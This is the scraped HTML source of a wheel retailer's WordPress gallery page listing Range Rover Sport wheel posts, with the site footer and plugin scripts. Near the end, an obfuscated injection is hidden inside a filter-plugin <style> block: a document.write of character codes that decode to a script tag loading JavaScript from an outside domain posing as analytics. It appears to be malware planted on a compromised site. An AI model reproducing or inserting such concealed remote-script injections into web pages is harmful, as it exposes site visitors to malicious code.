					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-23147 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-landrover gallery-vehicle-sport gallery-brand-brand-koko-kuture gallery-wheel-kapan" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-kapan-4/" rel="bookmark" title="Range Rover Sport &#8211; Kapan">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2021/09/IMG_8645-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-kapan-4/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/range-rover-sport-kapan-4/" title="Range Rover Sport &#8211; Kapan">Range Rover Sport &#8211; Kapan</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2021-09-01T06:42:14-07:00" itemprop="datePublished" content="2021-09-01T06:42:14-07:00">September 1, 2021</time>
		<meta itemprop="dateModified" content="2021-09-01T06:42:14-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-kapan-4/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-kapan-4/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2021-09-01T06:42:14-07:00" itemprop="datePublished" content="2021-09-01T06:42:14-07:00">September 1, 2021</time>
		<meta itemprop="dateModified" content="2021-09-01T06:42:14-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-kapan-4/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-23141 gallery type-gallery status-publish hentry gallery-vehicle-make-landrover gallery-vehicle-sport gallery-brand-brand-giovanna gallery-wheel-wheel-haleb" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-haleb/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/range-rover-sport-haleb/" title="Range Rover Sport &#8211; Haleb">Range Rover Sport &#8211; Haleb</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2021-09-01T06:23:35-07:00" itemprop="datePublished" content="2021-09-01T06:23:35-07:00">September 1, 2021</time>
		<meta itemprop="dateModified" content="2021-09-01T06:23:35-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-haleb/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-haleb/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2021-09-01T06:23:35-07:00" itemprop="datePublished" content="2021-09-01T06:23:35-07:00">September 1, 2021</time>
		<meta itemprop="dateModified" content="2021-09-01T06:23:35-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-haleb/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-21836 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-landrover gallery-vehicle-range-rover gallery-vehicle-sport gallery-brand-brand-giovanna gallery-wheel-dalar-x" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/ranger-rover-sport-giovanna-dalar-x/" rel="bookmark" title="RANGER ROVER SPORT &#8211; GIOVANNA DALAR X">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2019/04/IMG_5647-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/ranger-rover-sport-giovanna-dalar-x/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/ranger-rover-sport-giovanna-dalar-x/" title="RANGER ROVER SPORT &#8211; GIOVANNA DALAR X">RANGER ROVER SPORT &#8211; GIOVANNA DALAR X</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-04-16T11:15:36-07:00" itemprop="datePublished" content="2019-04-16T11:15:36-07:00">April 16, 2019</time>
		<meta itemprop="dateModified" content="2019-04-16T11:15:36-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ranger-rover-sport-giovanna-dalar-x/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/ranger-rover-sport-giovanna-dalar-x/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-04-16T11:15:36-07:00" itemprop="datePublished" content="2019-04-16T11:15:36-07:00">April 16, 2019</time>
		<meta itemprop="dateModified" content="2019-04-16T11:15:36-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ranger-rover-sport-giovanna-dalar-x/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  	  
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Page 2" class="page-numbers" href="https://giovannawheels.com/vehicle/sport/page/2/">2</a>
<a class="next page-numbers" href="https://giovannawheels.com/vehicle/sport/page/2/"><span>&rarr;</span></a></div>
	</nav>	  	</section>
	<aside class="sidebar small-12 medium-4 columns" role="complementary">
		</aside></div>
		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-extra">
/* <![CDATA[ */
var DGWT_JG = {"plugin_url":"https://giovannawheels.com/wp-content/plugins/justified-gallery/"};
//# sourceURL=dgwt-justified-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/js/jquery.justifiedGallery.min.js?ver=1.10.0" id="dgwt-justified-gallery-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-after">
/* <![CDATA[ */
